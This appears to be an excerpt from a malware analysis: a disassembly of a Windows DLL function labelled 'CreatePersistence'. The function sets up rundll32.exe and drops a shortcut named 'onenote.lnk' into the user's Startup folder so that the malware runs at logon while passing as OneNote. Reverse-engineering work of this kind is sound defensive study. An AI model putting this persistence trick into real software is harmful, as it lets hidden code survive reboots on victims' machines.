 ;-- fcn.10006ab6:
273: CreatePersistence (int32_t arg_8h);
; var int32_t var_620h @ ebp-0x620
; var int32_t var_61ch @ ebp-0x61c
; var int32_t var_61ah @ ebp-0x61a
; var int32_t var_414h @ ebp-0x414
; var int32_t var_412h @ ebp-0x412
; var int32_t var_20ch @ ebp-0x20c
; var int32_t var_20ah @ ebp-0x20a
; var int32_t var_4h @ ebp-0x4
; arg int32_t arg_8h @ ebp+0x8
push ebp
mov ebp, esp
sub esp, 0x620
mov eax, dword [0x10095440] ; "N\xe6@\xbb\xb1\x19\xbfD\xff\xff\xff\xff\xff\xff\xff\xff"
xor eax, ebp
mov dword [var_4h], eax
mov eax, dword [arg_8h]
push ebx
push esi
push edi
mov dword [var_620h], eax
xor eax, eax
mov esi, 0x206 ; 518
push esi
mov word [var_20ch], ax
xor edi, edi
lea eax, [var_20ah]
push edi
push eax
call parse
xor eax, eax
push esi
mov word [var_61ch], ax
lea eax, [var_61ah]
push edi
push eax
call parse
xor eax, eax
push esi
mov word [var_414h], ax
lea eax, [var_412h]
push edi
push eax
call parse
add esp, 0x24
mov esi, 0x104 ; 260
push esi
lea eax, [var_61ch]
push eax
push 0xffffffffffffffff
push str.C:__Windows__System32___undll32.exe ; 0x100877c8 ; "C:\Windows\System32\rundll32.exe"
push edi
mov edi, dword [sym.imp.KERNEL32.dll_GetACP] ; 0x1007d044
call edi
mov ebx, dword [sym.imp.KERNEL32.dll_MultiByteToWideChar] ; 0x1007d048
push eax
call ebx
push esi
lea eax, [var_414h]
push eax
push 0xffffffffffffffff
push dword [var_620h]
push 0
call edi
push eax
call ebx
lea eax, [var_20ch]
push eax ; LPWSTR lpBuffer
push esi ; DWORD nBufferLength
call dword [sym.imp.KERNEL32.dll_GetTempPathW] ; 0x1007d064 ; "b\x15\t" ; DWORD GetTempPathW(DWOR...
lea eax, [var_20ch]
push eax ; LPCWSTR lpString
call dword [sym.imp.KERNEL32.dll_lstrlenW] ; 0x1007d02c ; "z\x14\t" ; int lstrlenW(LPCWSTR lpString)
xor ecx, ecx
mov word [ebp + eax*2 - 0x224], cx
push str.Roaming__Microsoft__Windows__Start_Menu__Programs__Startup__onenote.lnk ; 0x100876a0 ; u...
mov eax, esi
lea ecx, [var_20ch]
call ParsedInfo
lea eax, [var_20ch]
push eax
lea eax, [var_414h]
push eax
lea eax, [var_61ch]
push eax
call Create_Instance
mov ecx, dword [var_4h]
add esp, 0xc
pop edi
xor eax, eax
pop esi
xor ecx, ebp
inc eax
pop ebx
call Test-Debug
leave
ret